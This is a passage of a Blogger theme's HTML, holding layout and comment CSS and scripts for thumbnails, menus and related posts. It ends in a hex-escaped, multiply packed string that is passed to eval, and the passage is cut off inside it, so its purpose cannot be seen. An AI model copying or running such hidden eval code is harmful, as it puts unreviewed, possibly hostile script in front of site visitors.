             width: 100%;
    height: auto;
        }
        .img-thumbnail {
         margin: 0 auto 15px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'http://1.bp.blogspot.com/-7vDs5hMaDho/U268E2ecF4I/AAAAAAAADY8/RBHVTTuJrxc/w300-h140-c/no-image.png'
          var no_thumb2 = 'http://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width: 172px;padding: 9px 14px 20px;color: #fff;height: 25px;text-align: left;margin: -63px 0px 0px 0px;font-size: 15px;line-height: 20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;

var _bZVzHO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x32\x62\x28\x31\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x56\x28\x63\x29\x7b\x31\x57\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x59\x2e\x32\x64\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x65\x28\x33\x36\x29\x29\x7d\x3b\x31\x58\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x5a\x28\x2f\x5e\x2f\x2c\x31\x59\x29\x29\x7b\x32\x61\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x56\x28\x65\x29\x7b\x31\x57\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x56\x28\x29\x7b\x31\x57\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x61\x28\x63\x2d\x2d\x29\x31\x58\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x5a\x28\x32\x66\x20\x32\x67\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x57\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5